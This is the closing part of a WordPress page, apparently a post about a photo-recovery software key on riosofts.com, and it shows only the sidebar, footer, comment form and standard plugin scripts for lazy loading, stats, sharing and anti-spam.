</li>
	<li class="cat-item cat-item-16"><a href="https://riosofts.com/category/screen-recording/">Screen Recording</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://riosofts.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://riosofts.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://riosofts.com/category/video-converter/">Video Converter</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://riosofts.com/category/video-editing/">Video Editing</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://riosofts.com/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://riosofts.com/category/vpn-software/">VPN Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://riosofts.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://riosofts.com/category/windows-emulator/">Windows Emulator</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" /><noscript><img src="https://riosofts.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" /></noscript>
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" >
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2024 Rio Softs. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.__bp_session_timeout = '900';
            window.__bp_session_freezing = 0;
            window.bizpanda||(window.bizpanda={}),window.bizpanda.bp_can_store_localy=function(){return!1},window.bizpanda.bp_ut_get_cookie=function(e){for(var n=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var t=i[o];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(n))return decodeURIComponent(t.substring(n.length,t.length))}return!1},window.bizpanda.bp_ut_set_cookie=function(e,n,i){var o=new Date;o.setTime(o.getTime()+24*i*60*60*1e3);var t="expires="+o.toUTCString();document.cookie=e+"="+encodeURIComponent(n)+"; "+t+"; path=/"},window.bizpanda.bp_ut_get_obj=function(e){var n=null;if(!(n=window.bizpanda.bp_can_store_localy()?window.localStorage.getItem("bp_ut_session"):window.bizpanda.bp_ut_get_cookie("bp_ut_session")))return!1;n=(n=n.replace(/\-c\-/g,",")).replace(/\-q\-/g,'"');try{n=JSON.parse(n)}catch(e){return!1}return n.started+1e3*e<(new Date).getTime()&&(n=null),n},window.bizpanda.bp_ut_set_obj=function(e,n){e.started&&window.__bp_session_freezing||(e.started=(new Date).getTime()),(e=JSON.stringify(e))&&(e=(e=e.replace(/\"/g,"-q-")).replace(/\,/g,"-c-")),window.bizpanda.bp_can_store_localy()?window.localStorage.setItem("bp_ut_session",e):window.bizpanda.bp_ut_set_cookie("bp_ut_session",e,5e3)},window.bizpanda.bp_ut_count_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_session_timeout);e||(e={}),e.pageviews||(e.pageviews=0),0===e.pageviews&&(e.referrer=document.referrer,e.landingPage=window.location.href,e.pageviews=0),e.pageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_locker_pageview=function(){var e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
            		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/riosofts.com\/stellar-phoenix-photo-recovery-key\/":1722};
	</script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/riosofts.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202419.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'142711529',post:'1722',tz:'5',srv:'riosofts.com',j:'1:12.8.1'} ]);
_stq.push([ "clickTrackerInit", "142711529", "1722" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/riosofts.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/riosofts.com\/wp-admin\/admin-ajax.php","nonce":"52e7e95ea6","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/riosofts.com\/wp-login.php?redirect_to=https%3A%2F%2Friosofts.com%2Fstellar-phoenix-photo-recovery-key%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=12.8.1" id="jetpack-carousel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js?ver=12.8.1" id="jetpack_likes_queuehandler-js" defer></script>
<script type="text/javascript" id="zerospam-davidwalsh-js-extra">
/* <![CDATA[ */
var ZeroSpamDavidWalsh = {"key":"eDUZa","selectors":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/zero-spam/modules/davidwalsh/assets/js/davidwalsh.js?ver=5.5.1" id="zerospam-davidwalsh-js" defer></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://riosofts.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=12.8.1" id="sharing-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=202419#ver=202419"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=202419#ver=202419' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(".comment-form, #commentform, .wpd_comm_form").ZeroSpamDavidWalsh();});</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://riosofts.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9e1401186e9b41849b51d78f1079c646","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1715376870 -->